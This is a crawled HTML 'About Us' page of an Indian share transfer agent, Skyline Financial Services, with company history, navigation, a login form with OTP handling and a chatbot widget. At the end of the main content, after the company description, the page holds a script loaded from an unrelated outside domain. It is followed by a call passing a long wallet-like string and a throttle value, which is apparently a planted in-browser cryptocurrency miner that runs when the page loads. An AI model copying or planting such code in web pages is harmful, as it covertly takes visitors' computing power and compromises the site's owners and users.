

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skylinerta.com/pages/aboutus.php
body_size: 10614
content:
<!doctype html>
<html lang="en">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
  <title>About Us - Skyline Financial Services Pvt Ltd</title>
  <meta name="description" content="SFS started its activities from June 1996 was among the latest entrants in the field of share transfer field in northern India. The main emphasis was laid down since 2000 when the company joined both the depositories.We are pleased to state that the companies has shown faith in our competency  thus has opted for our services in comparison to their exiting once." />
  <meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css" />
<link href="css/animate.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="/css/owl.carousel.min.css">
<link rel="stylesheet" href="/css/owl.theme.default.min.css">
<link rel="stylesheet" type="text/css" href="/css/menu.css" />
<link rel="stylesheet" type="text/css" href="/css/style.css" />
<link rel="stylesheet" type="text/css" href="/css/style2.css" />
<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->

<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
  <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/js/menu.js"></script>
<!--<script type="text/javascript" src="js/jquery-scrolltofixed-min.js"></script>-->
<link href="https://fonts.googleapis.com/css?family=Montserrat:100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet" /> 
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
<script src="/js/owl.carousel.min.js" type="text/javascript" async="" charset="utf-8" crossorigin="anonymous" async=""></script>
<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="/img/favicon.ico" type="image/x-icon">
<!-- Toastr CSS -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.css" />

<!-- jQuery (Must be loaded before Toastr JS) -->
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>

<!-- Toastr JS -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.js"></script></head>

<body>
  <script type="text/JavaScript">
   <!--
   
   function MM_preloadImages() { //v3.0
   
    var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
   
      var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
   
      if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
   
   }
   
   
   
   function MM_swapImgRestore() { //v3.0
   
    var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
   
   }
   
   
   
   function MM_findObj(n, d) { //v4.01
   
    var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
   
      d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
   
    if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
   
    for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
   
    if(!x && d.getElementById) x=d.getElementById(n); return x;
   
   }
   
   
   
   function MM_swapImage() { //v3.0
   
    var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   
     if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
   
   }
   
   //-->
   
</script>

<script>
 </script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfX-CAsAAAAAB27eMLjDTo4P138P9MqExZv0hak"></script>
<!-- Skip Link -->
<!-- Font Size & Accessibility Controls -->
<div class="accessibility-bar" role="region" aria-label="Accessibility tools">
   <a href="#main-content" class="skip-link">Skip to main content</a>
   <button class="font-btn" data-size="increase" aria-label="Increase font size">A+</button>
   <button class="font-btn" data-size="decrease" aria-label="Decrease font size">A-</button>
   <button class="font-btn" data-size="reset" title="Reset font size">A</button>
   <button id="darkmode_btn" aria-label="Toggle dark mode" class="darkmode-btn">A</button>
</div>
<div class="marquee_wrapper">
   <div class="container">
      <div class="marquee_inner">
         <div class="marquee">
            <div class="text-track">
               <span class="scroll-text">
                  <p><a href="https://skylinerta.com/images/Ease-of-Doing-Investment-Special-Window-for-Re-lodgement-of-Transfer-Requests-of-Physical-Shares-1.pdf" target="_blank">Ease of Doing Investment &ndash; Special Window for Re-lodgement of Transfer Requests of Physical Shares</a></p>               </span>
            </div>
         </div>
      </div>
   </div>
</div>
<header class="fullwidth headermain">
   <div class="container">
   	<div class="header-wrapper">
      <div class="logo"><a href="/" aria-label="Go to homepage">
         <img src="/imgs/logo.png" alt="Skyline Company Logo">
         </a>
      </div>
      <div class="topnav">
         <div class="cssmenu">
            <ul>
               <li ><a href="/index.php">Home</a>
               </li>
               <li >
                  <a href="/pages/services.php">Services</a>
                  <ul>
                     <li ><a href="/pages/share-transfer-services.php">Share Transfer Services</a>
                     </li>
                     <li ><a href="/pages/intial-public-offers.php">Initial Public Offers</a>
                     </li>
                     <li ><a href="/pages/delisting-offers.php">Delisting Offers</a>
                     </li>
                     <li ><a href="/pages/bonds-debentures.php">Bonds / Debentures</a>
                     </li>
                     <li ><a href="/pages/right-issue.php">Rights Issue</a>
                     </li>
                     <!-- <li ><a href="/examination.php">Examination</a>
                     </li>
                     <li ><a href="/bulk-data-processing.php">Bulk Data Processing</a>
                     </li>
                     <li ><a href="/image-data-processing.php">Image Data Processing</a>
                     </li> -->
                  </ul>
               </li>
               <!--  <li ><a href="#">Issue</a>
                  <ul>
                  <li ><a href="/ipo.php">Public Issue</a></li>
                   <li><a href="#">Rights Issue</a>
                   <ul>
                    <li><a href="ipo_right_issue.php">Application Form</a></li>
               <!--  <li><a href="/display_entitlement.php">Know Your Entitlement</a></li>
                  <li><a href="/display_ipo_rightissue.php">Application Form</a></li> 
                  <li><a href="/display_ipo_rightissue_allotment.php"> Query</a></li>
                  </ul>
                           </li>
                  
                           </ul>
                  
                  </li>  -->
               <li >
                  <a href="#">Investors</a>
                  <ul>
                     <li ><a href="/ipo.php">Public Issue</a>
                     </li>
                     <li>
                        <a href="#">Rights Issue</a>
                        <ul>
                           <!-- <li><a href="ipo_right_issue.php">Application Form</a></li> -->
                           <li><a href="/display_entitlement.php">Know Your Entitlement</a></li>
                           <li><a href="/display_ipo_rightissue.php">Application Form</a></li>
                           <!-- <li><a href="/rightissues/">Apply in Right Issue (R-WAP)</a></li>  -->
                           <li><a href="/display_ipo_rightissue_allotment.php">Check Allotment Status</a></li>
                           <li><a href="/frequently-asked-questions.php">FAQs</a></li>
                        </ul>
                     </li>
                     <li><a href="/investor-charter.php">Service Charter</a></li>
                     <li><a href="/investors_complaint_report.php">Data of Complaints Against RTA</a></li>
                     <li><a href="/submit-document-to-rta.php">Submission of Documents</a></li>
                     <li><a href="/lodge-complaints.php">Lodge Complaints</a></li>
                     <li><a href="/track-lodge-complaints.php">Track Complaints</a></li>
                     <!-- <li><a href="/profile-updation.php">KYC Update</a></li> -->
                  </ul>
               </li>
               <li ><a href="/downloads_page.php">Downloads</a>
               </li>
                              <li ><a href="/search_company.php">Companies</a>
               </li>
               <li ><a href="/contact_us.php">Contact</a>
               </li>
            </ul>
         </div>
         <div class="accountmenu">
            <ul>
               <li class="search dropdown">
                  <!-- <a class="dropdown-toggle"><i class="fa fa-search" aria-hidden="true"></i></a> -->
                   <a href="javascript:void(0)" class="dropdown-toggle" role="button" aria-label="Open search" tabindex="0">
  <i class="fa fa-search" aria-hidden="true"></i>
</a>

                  <div class="searchbox">
                     <div class="searchsec">
                        <form action="/search_company.php" method="get">
                           <button class="searchbtn" type="submit">Submit</button>
                           <label for="ssQuery" type="hidden">Search Companies</label>
                           <input placeholder="Search Companies" name="company_name" id="ssQuery"
                              class="searchfild" value="" autocomplete="off" type="text" />
                           <input type="hidden" name="action" value="Search" />
                        </form>
                     </div>
                  </div>
               </li>

               <!-- <li class="register"><a href="#"><i class="fa fa-pencil" aria-hidden="true"></i> Register</a></li>-->
                              <li class="login dropdown">
                  <!-- <a href="javascript:void(0)" class="dropdown-toggle logins" role="button">
                  <img src="/imgs/loginicon.png" alt="Login Icon">Login</a> -->

                  <a href="javascript:void(0)" class="theme-btn dropdown-toggle logins" role="button">Login<span class="arrow-icon"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 12H19M19 12L13 6M19 12L13 18" stroke="#0e367b" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></span></a>

                  <div class="loginbox"                      >
                                          <form action="index.php" method="post" name="login_form" id="login_form" class="login_form">
                                                <input type="hidden" name="form_verified" id="form_verified" value="0" />
                        <div class="logdiv">
                           <label for="username">Username :</label>
                           <input type="email" id="username" name="email_address" placeholder="Username"
                              onFocus="javascript: clear_form_email();"
                              onBlur="javascript: reset_form_email();" />
                        </div>
                        <div class="logdiv" style="position: relative;">
                           <label for="password">Password :</label>
                           <input type="password" id="password" name="password" placeholder="password"
                              onFocus="javascript: clear_form_pass();" onBlur="javascript: reset_form_pass();" autocomplete="current-password" />
                               <span id="togglePassword" style="position:absolute; right:10px; top:40px; cursor:pointer;">👁️</span>
                        </div>
                        <div class="otp_section_div" style="display:none; margin-top:15px;">
                        </div>
                        <div class="logdiv">
                           <input type="hidden" name="csrf_token" id="csrf_token" value="87eb6335ae68b0a31f7b723fbdd5d3011dbee73b13e7eff498a9baafbd7ad289">
                           <input type="hidden" name="action" id="action" value="" />
                           <button type="submit" name="submit" id="submit_login_btn" class="submit_login_btn form_submit loginbtn submits">
                              Submit
                           </button>
                           <a href="/forgot-password.php" class="forgot">Forgot Password</a>
                        </div>
                     </form>
                                       </div>
               </li>
                           </ul>
         </div>
      </div>
   </div>
 </div>
</header>  <div class="fullwidth innerheading">
    <!-- <img src="/imgs/innertitlebg.jpg" alt=" Banner" /> -->
    <div class="innertitle">
      <div class="container">
        <h1>About Us</h1>
      </div>
    </div>
  </div>

  <div id="main-content" class="fullwidth innerpage">
    <div class="container">
      <div class="row">
<div class="col-sm-3">
<p><img alt="title" src="/imgs/aboutimg1.jpg" /></p>
</div>

<div class="col-sm-9">
<p>SFS started its activities from June 1996 was among the latest entrants in the field of share transfer field in northern India. The main emphasis was laid down since 2000 when the company joined both the depositories.&nbsp;&nbsp;We are pleased to state that the companies has shown faith in our competency &amp; thus has opted for our services in comparison to their exiting once.</p>
</div>
</div>

<div class="row">
<div class="col-sm-8">
<p>&nbsp;</p>

<p>&nbsp;</p>

<p>Skyline has today established its name in the industry by the reliability, timely &amp; quality services.&nbsp; Willingness to do something , by adopting old experiences , new ideas , latest technology is the methodology of the company . People who work are the important means for any organization.</p>

<p>Now we have opened the separate division for large Volume Data Processing/Image Data Processing including Processing of Examination jobs of various Education Boards/Universities and Government Organizations.</p>

<p>Eagerness to the hard work, adoption glee latest technology, committed team of professionals has been the key to success for the company.</p>
</div>

<div class="col-sm-4">
<p><img alt="title" src="/imgs/aboutimg2.jpg" /></p>
</div>
</div>
<script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"></script><script type="text/javascript">
        EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
        </script>    </div>
  </div>

  
  <div class="fullwidth catsect footercat">

    <div class="ipo bgshed">

        <div>

            <h3>IPO / Rights Issue Information</h3>

            <p>Check Application Status</p>

            <p><a class="clickbtn" href="ipo.php">Ipo <i class="fa fa-angle-right"></i></a> <a class="clickbtn"
                    href="ipo_right_issue.php">Ipo Rights Issue <i class="fa fa-angle-right"></i></a></p>

            
        </div>

    </div>

    <div class="why bgshed">

        <div>

            <h3>Why Investors?</h3>

            <p>The world of investing can be cold and hard. But if you do thorough research and keep your head on
                straight, your chances of long-term success are good.</p>

        </div>

    </div>

</div>

<footer class="fullwidth footerbg">
    <div class="container">
        <div class="footer_wrapper">
        <div class="footerlinks fbox">
            <p>
                <a class="flogo" href="/" aria-label="Skyline Home">
                    <img src="/imgs/flogo.png" alt="" role="presentation"></a>
            </p>

            <div class="sociallinks">
                <div class="subtitle mb-2">Follow us</div>
                <ul>
                    <li><a href="https://x.com/skylinelimited" target="_blank"><img src="/images/x.png" alt="twitter" /></a></li>
                    <li><a href="https://www.linkedin.com/company/skyline-financial-services-pvt-ltd---india/?originalSubdomain=in" target="_blank"><img src="/images/linkedin.png" alt="linkedin" /></a></li>
                    <!-- <li><a href="#"><img src="/images/facebook.png" alt="facebook" /></a></li>
                    <li><a href="#"><img src="/images/google-plus-symbol.png" alt="googleplus" /></a></li> -->
                </ul>
            </div>
        </div>
        <div class="footerlinks footer_menu">
            <div class="ftitle font18">In This Section</div>
            <ul>
                <li ><a href="/index.php">Home</a>
                </li>
                <li><a href="/pages/aboutus.php">About Us</a></li>
                <li ><a href="/pages/services.php">Services</a>
                </li>
                <li ><a href="/downloads_page.php">Downloads</a>
                </li>
                <li ><a href="/bookclosure.php">Book Closure Information</a>
                </li>
                <li ><a href="/pages/privacy-policy.php">Privacy Policy</a>
                </li>
                           </ul>
            <ul>
                <li><a href="/pages/faq.php">FAQ's</a></li>
                <li ><a href="/client.php">Clients List</a>
                </li>
                <li><a href="/pages/careers.php">Careers</a></li>
                <li><a href="/pages/disclaimer.php">Disclaimer</a></li>
                <li ><a href="/EmailReg.php">Email Registration</a></li>
                <li ><a href="/contact_us.php">Contact Us</a>
                </li>
            </ul>
        </div>
        <div class="footerlinks">
            <div class="ftitle font18">Get in touch</div>
            <p>Skyline Financial Services Private Limited,<br />D-153 A, 1st Floor, Okhla Industrial Area,</p>
            <p><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path
                        d="M9.22125 11.0455C9.35894 11.1087 9.51405 11.1232 9.66105 11.0865C9.80804 11.0497 9.93814 10.964 10.0299 10.8435L10.2666 10.5335C10.3908 10.3679 10.5518 10.2335 10.737 10.1409C10.9221 10.0484 11.1263 10.0002 11.3333 10.0002H13.3333C13.6869 10.0002 14.026 10.1406 14.2761 10.3907C14.5261 10.6407 14.6666 10.9799 14.6666 11.3335V13.3335C14.6666 13.6871 14.5261 14.0263 14.2761 14.2763C14.026 14.5264 13.6869 14.6668 13.3333 14.6668C10.1507 14.6668 7.09841 13.4025 4.84797 11.1521C2.59753 8.90167 1.33325 5.84943 1.33325 2.66683C1.33325 2.31321 1.47373 1.97407 1.72378 1.72402C1.97382 1.47397 2.31296 1.3335 2.66659 1.3335H4.66659C5.02021 1.3335 5.35935 1.47397 5.60939 1.72402C5.85944 1.97407 5.99992 2.31321 5.99992 2.66683V4.66683C5.99992 4.87382 5.95173 5.07797 5.85915 5.26311C5.76658 5.44825 5.63218 5.6093 5.46658 5.7335L5.15458 5.9675C5.0322 6.06095 4.94593 6.19389 4.91045 6.34373C4.87496 6.49357 4.89244 6.65108 4.95992 6.7895C5.87104 8.64007 7.36953 10.1367 9.22125 11.0455Z"
                        stroke="#1D1D1D" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                </svg> <a href="tel:011-26812682"> 011-26812682</a></p>

            <p><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path
                        d="M14.6666 4.6665L8.67258 8.4845C8.46918 8.60265 8.23814 8.66487 8.00292 8.66487C7.76769 8.66487 7.53666 8.60265 7.33325 8.4845L1.33325 4.6665"
                        stroke="#1D1D1D" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                    <path
                        d="M13.3333 2.6665H2.66659C1.93021 2.6665 1.33325 3.26346 1.33325 3.99984V11.9998C1.33325 12.7362 1.93021 13.3332 2.66659 13.3332H13.3333C14.0696 13.3332 14.6666 12.7362 14.6666 11.9998V3.99984C14.6666 3.26346 14.0696 2.6665 13.3333 2.6665Z"
                        stroke="#1D1D1D" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                </svg> <a href="/cdn-cgi/l/email-protection#046560696d6a44776f7d686d6a617670652a676b69">
                    <span class="__cf_email__" data-cfemail="5031343d393e10233b293c393e352224317e333f3d">[email&#160;protected]</span></a></p>
            <p><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M6 4.66699H7.33333V8.00033H10.6667V9.33366H6V4.66699Z" fill="black" />
                    <path fill-rule="evenodd" clip-rule="evenodd"
                        d="M14.6666 8.00016C14.6666 11.6822 11.6819 14.6668 7.99992 14.6668C4.31792 14.6668 1.33325 11.6822 1.33325 8.00016C1.33325 4.31816 4.31792 1.3335 7.99992 1.3335C11.6819 1.3335 14.6666 4.31816 14.6666 8.00016ZM13.3333 8.00016C13.3333 9.41465 12.7713 10.7712 11.7712 11.7714C10.771 12.7716 9.41441 13.3335 7.99992 13.3335C6.58543 13.3335 5.22888 12.7716 4.22868 11.7714C3.22849 10.7712 2.66659 9.41465 2.66659 8.00016C2.66659 6.58567 3.22849 5.22912 4.22868 4.22893C5.22888 3.22873 6.58543 2.66683 7.99992 2.66683C9.41441 2.66683 10.771 3.22873 11.7712 4.22893C12.7713 5.22912 13.3333 6.58567 13.3333 8.00016Z"
                        fill="black" />
                </svg> <b>Office Timing :</b> Mon To Fri 10 AM To 06 PM</p>

            <!--<div class="newletter">

				<input type="text" placeholder="Enter Your Email ID" value="" /> <button class="newsbtn"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>

			</div>-->
        </div>
    </div>
</div>
</footer>
<div class="fullwidth copyright">
    <div class="container">
        <div class="row">
            <div class="col-md-6"><span> &copy; 2026 www.skylinerta.com All Right Reserved</span></div>
            <div class="col-md-6">
               <a href="https://www.indiainternets.com/" target="_blank"><div class="designby">Design by : <img src="/images/ii-logo.png" alt="ii logo" /></a></div> </div>
        </div>
    </div>
</div>
<!--  <script>

$(document).ready(function() {

  var owl = $('.clientlist');

  owl.owlCarousel({

	margin: 0,

	   dots: false,

	nav: false,

	loop: true,

	 autoplay:true,

    autoplayTimeout:1000,

    autoplayHoverPause:false,

	responsive: {

	  0: {

		items: 2

	  },

	  600: {

		items: 3

	  },

	  1000: {

		items: 4

	  }

	}

  })

})

</script>  -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    const buttons = document.querySelectorAll('.font-btn');
    let baseSize = 16; // default font size
    let step = 2; // step size
    let minLevel = -2; // allow 2 levels smaller
    let maxLevel = 3; // allow 3 levels larger
    let currentLevel = 0;
    buttons.forEach(btn => {
        btn.addEventListener('click', () => {
            let html = document.documentElement;
            if (btn.dataset.size === 'increase' && currentLevel < maxLevel) {
                currentLevel++;
            } else if (btn.dataset.size === 'decrease' && currentLevel > minLevel) {
                currentLevel--;
            } else if (btn.dataset.size === 'reset') {
                currentLevel = 0;
            }
            html.style.fontSize = (baseSize + (currentLevel * step)) + 'px';
        });
    });
    // Toggle dark mode
    const darkBtn = document.getElementById('darkmode_btn');
    darkBtn.addEventListener('click', () => {
        document.body.classList.toggle('darkmode');
    });
    // const darkToggle = document.getElementById('darkModeToggle');
    // darkToggle.addEventListener('click', () => {
    //   document.body.classList.toggle('dark-mode');
    //   if (document.body.classList.contains('dark-mode')) {
    //     localStorage.setItem('theme', 'dark');
    //   } else {
    //     localStorage.setItem('theme', 'light');
    //   }
    // });
    // // Load saved theme
    // window.addEventListener('DOMContentLoaded', () => {
    //   if (localStorage.getItem('theme') === 'dark') {
    //     document.body.classList.add('dark-mode');
    //   }
    // });
</script>

<script type="text/javascript">
    $('.search a').click(function() {
        $('.searchbox').toggle(300);
    });
    $('.logins').click(function() {
        $(this).parent().toggleClass('open');
        //$('.loginbox').toggle(300);         
    });
    /*$('.stitle span').click(function () {

     $('.searchbox').fadeOut(300);          

    });	*/
</script>

<script type="text/javascript" src="/source/jquery.fancybox.js?v=2.1.5"></script>

<link rel="stylesheet" type="text/css" href="/source/jquery.fancybox.css?v=2.1.5" media="screen" />

<script type="text/javascript">
    $(document).ready(function() {
        $('.fancybox').fancybox();
        //changeRTAcontact();
    });

    function setWhiteSpaceVariable() {
        var element = document.querySelector('.container');
        var containerStyle = element.currentStyle || window.getComputedStyle(element);
        var containerPadding = parseInt(containerStyle.paddingLeft);
        var containerWidth = element.offsetWidth - (containerPadding * 2);
        var whiteSpace = (document.body.clientWidth - containerWidth) / 2;
        document.documentElement.style.setProperty('--white-space', `${whiteSpace}px`);
    }
    setWhiteSpaceVariable();
    window.addEventListener('resize', () => {
        setTimeout(() => {
            setWhiteSpaceVariable();
        }, 50);
    });

    function changeRTAcontact(val) {
        var company_id = $('#company').val();
        for_front = val;
        //alert(company_id);
        //if(company_id){
        var url = "/ajax_rta_detail.php";
        $.ajax({
            url: url,
            type: "POST",
            data: {
                company_id: company_id,
                for_front: for_front
            },
            dataType: 'json',
            async: false,
            success: function(res) {
                if (res.status) {
                    //console.log(res);
                    var r_issue = res.rightIssue;
                    $('#btnFirstForm').attr('disabled', false);
                    $(".rta_email").html(r_issue.email);
                    $(".rta_mobile").html(r_issue.mobile);
                    $(".rta_phone").html(r_issue.phone);
                    $(".rta_name").html(r_issue.name);
                } else {
                    alert(res.mess);
                    $('#btnFirstForm').attr('disabled', true);
                    $('.error_msg').html(res.mess);
                    $(".rta_email").html('');
                    $(".rta_mobile").html('');
                    $(".rta_phone").html('');
                    $(".rta_name").html('');
                }
            }
        });
        //}
    }
</script>

<script type="text/javascript">
    grecaptcha.ready(function() {
        grecaptcha.execute('6LfX-CAsAAAAAB27eMLjDTo4P138P9MqExZv0hak', {
            action: 'validate_captcha'
        }).then(function(token) {
            // add token value to form
            document.getElementById('g-recaptcha-response').value = token;
        });
    });
</script>

<script>
    $(".toggle-eye").on("click", function () {
        let input = $($(this).data("target"));

        if (input.attr("type") === "password") {
            input.attr("type", "text");
            $(this).text("🙈");
        } else {
            input.attr("type", "password");
            $(this).text("👁️");
        }
    });
</script>

<script>
    $(document).on("click", ".submit_login_btn", function() {
        var form_verified = $('.login_form #form_verified').val().trim();
        var csrf_token = $('.login_form #csrf_token').val().trim();
        var username = $('.login_form #username').val().trim();

        if (username == '') {
            toastr.error('Username is required!');
            return false;
        }

        if (username.length < 6) {
            toastr.error('Username must be at least 6 characters!');
            return false;
        }

        if (username.length > 40) {
            toastr.error('Username cannot be more than 40 characters!');
            return false;
        }

        var emailPattern = /^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/;
        if (!emailPattern.test(username)) {
            toastr.error('Please enter a valid Email ID!');
            return false;
        }

        var password = $('.login_form #password').val().trim();
        if (password == '') {
            toastr.error('Password is required!');
            return false;
        }

        if (password.length < 6) {
            toastr.error('Password must be at least 6 characters!');
            return false;
        }

        if (password.length > 20) {
            toastr.error('Password cannot be more than 20 characters!');
            return false;
        }

        $.ajax({
            url: "/check_session.php",
            type: "POST",
            data: { username: username, password: password, csrf_token: csrf_token, form_verified: form_verified },
            beforeSend: function() {
                $("#submit_login_btn").html("Please wait..");
                $('#submit_login_btn').attr('disabled', true);
            },
            success: function (response) {
                if (response?.status == 1 && response?.url) {
                    window.location.href = response?.url;
                } else if (response?.status == 1 && response?.go == 'OTP' && response?.email) {
                    SendOTP(response?.email, function () {
                        let otpBox = `
                            <div class="otp_section_div" style="display:none; margin-top:15px;">
                                <label>Enter OTP</label>
                               <div class="small-txt">An OTP has been sent to your registered email. Please enter it below to verify and complete your login.</div>
                                <input type="text" placeholder="Enter OTP here" id="otp" name="otp" size="40" maxlength="6">
                            </div>
                        `;

                        $(".login_form .otp_section_div").html(otpBox);
                        $(".login_form .otp_section_div").slideDown();

                        $(".login_form #action").val("Login");
                        $("#submit_login_btn").removeClass("submit_login_btn");
                        $("#submit_login_btn").removeClass("change_password");
                        $("#submit_login_btn").removeClass("form_submit");
                        $("#submit_login_btn").addClass("verify_otp");

                        $("#submit_login_btn").html("Submit");
                        $('#submit_login_btn').attr('disabled', false);
                    }, csrf_token);
                } else {
                    toastr.error(response.message);
                    $("#submit_login_btn").html("Submit");
                    $('#submit_login_btn').attr('disabled', false);
                }
            },
            error: function (xhr) {
                toastr.error("Server error occurred!");
                $("#submit_login_btn").html("Submit");
                $('#submit_login_btn').attr('disabled', false);
            }
        });
        
        return false;
	});
</script>

<script>
    function SendOTP(email = '', callback = null, csrf = null) {
        $.ajax({
            url: "/send_otp.php",
            type: "POST",
            data: { 
                email: email,
                // csrf_token: $("#csrf_token").val() 
                csrf_token: csrf
            },
            beforeSend: function() {
                $("#submit_btn").html("Please wait..");
                $('#submit_btn').attr('disabled', true);
            },
            success: function (response) {
                $("#submit_btn").html("Submit");
                $('#submit_btn').attr('disabled', false);
                $("#submit_login_btn").html("Submit");
                $('#submit_login_btn').attr('disabled', false);
                if (response.csrf_invalid === true) {
                    toastr.error(response.message);
                    return false;
                }
                if (response.status == 1) {
                    toastr.success(response.message);

                    if (typeof callback === "function") {
                        callback();
                    }

                    $("#submit_btn").removeClass("change_password");
                    $("#submit_btn").removeClass("form_submit");
                    $("#submit_btn").addClass("verify_otp");
                } else {
                    toastr.error(response.message);
                }
            },
            error: function (xhr) {
                $('#submit_btn').attr('disabled', false);
                toastr.error("Server error occurred!");
            }
        });
    }

    $(document).on("click", ".verify_otp", function (e) {
        e.preventDefault();
        let otp = $("#otp").val().trim();
        let action = $(".login_form #action").val()?.trim() || 0;
        let email = "";

        if (otp == "") {
            toastr.error("OTP is required!");
            return;
        }

        $.ajax({
            url: "/verify_otp.php",
            type: "POST",
            data: { otp: otp, email: email },
            beforeSend: function() {
                $("#submit_btn").html("Please wait..");
                $('#submit_btn').attr('disabled', true);
            },
            success: function (response) {
                $("#submit_btn").html("Submit");
                $('#submit_btn').attr('disabled', false);
                if (response.status == 1) {
                    toastr.success("OTP verified! Submitting form...");
                    if (action && action == 'Login') {
                        $(".login_form #form_verified").val("1");
                        $(".login_form #submit_login_btn").removeClass("verify_otp").addClass("submit_login_btn");
                        $(".login_form #submit_login_btn").trigger("click");
                    } else {
                        HTMLFormElement.prototype.submit.call(document.getElementById("this_form"));
                    }
                } else {
                    toastr.error(response.message);
                }
            },
            error: function () {
                $("#submit_btn").html("Submit");
                $('#submit_btn').attr('disabled', false);
                toastr.error("Error verifying OTP.");
            }
        });
    });

    function successToast(msg) {
        toastr.success(msg, "Success", { timeOut: 2000 });
    }

    function errorToast(msg) {
        toastr.error(msg, "Error", { timeOut: 2000 });
    }

    document.addEventListener("DOMContentLoaded", function () {
      var resultSection = document.querySelector(".resultsec");
          });
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {
    var toggle = document.getElementById("togglePassword");
    var passwordField = document.getElementById("password");

    if (toggle && passwordField) {
        toggle.addEventListener("click", function () {
            var type = passwordField.type === "password" ? "text" : "password";
            passwordField.type = type;

            // Change icon when toggled
            this.textContent = type === "password" ? "👁️" : "🔓"; // replaced 🙈 with 👁️‍🗨️
        });
    }
});




</script>





<!-- Botman Widget CSS -->
<!-- <link rel="stylesheet" type="text/css"
      href="https://cdn.jsdelivr.net/npm/botman-web-widget@0.0.20/build/assets/css/chat.min.css"> -->

<!-- Botman Widget Script -->
<script>
    if (!window.botmanWidgetInitialized) {
        window.botmanWidgetInitialized = true;
        window.botmanWidget = {
            title: '✨ AI Answers',
            introMessage: "I’m your AI assistant! Please let me know your question, and I’ll do my best to help.",
            placeholderText: 'Ask a question...',
            aboutText: 'AI Answers',
            // bubbleAvatarUrl: '/imgs/message.svg',
            mainColor: '#0e367b',
            bubbleBackground: '#0e367b',
            chatServer: 'https://skylinerta.com/botman.php',
            frameEndpoint: 'https://skylinerta.com/botman.php',
            alwaysUseFloatingButton: true
        };
        
        var script = document.createElement('script');
        script.src = 'https://cdn.jsdelivr.net/npm/botman-web-widget@0.0.20/build/js/widget.js';
        document.head.appendChild(script);
    }

    
    
</script>

<!-- Custom CSS for mobile avatar fix -->
<style>

    .mobile-closed-message-avatar:after { content:''; height:52px; width:52px; background-image:url(/imgs/message.svg); display:inline-block;background-repeat: no-repeat; background-position: center center;}
    /* Ensure avatar is visible on mobile */
    .botman-widget .botman-button {
        display: block !important;
    }
    .mobile-closed-message-avatar svg {
    display: none;
}
    .botman-widget .botman-button img {
        width: 40px !important;
        height: 40px !important;
        border-radius: 10px !important;
        color: white !important;
    }
    
    div#botmanWidgetRoot div {
        color: #fff !important;
        font-weight: 600 !important;
    }
    
    #botmanWidgetRoot div img {
        width: 30px !important;
        text-align: center;
        margin: 0 auto !important;
    }
    #botmanWidgetRoot:has(>div>div[style*="display: none"]) {
    pointer-events: none;
}

.mobile-closed-message-avatar {
    pointer-events: all;
}
    .mobile-closed-message-avatar {
        display: flex !important;
    }
    
    .chat-input-container {
        overflow-y: auto;
    }

    @media (max-width: 767px) {
        .botman-widget .botman-button {
            bottom: 20px !important;
            right: 20px !important;
        }
        
        .botman-widget .botman-button img {
            width: 50px !important;
            height: 50px !important;
        }
    }
</style>
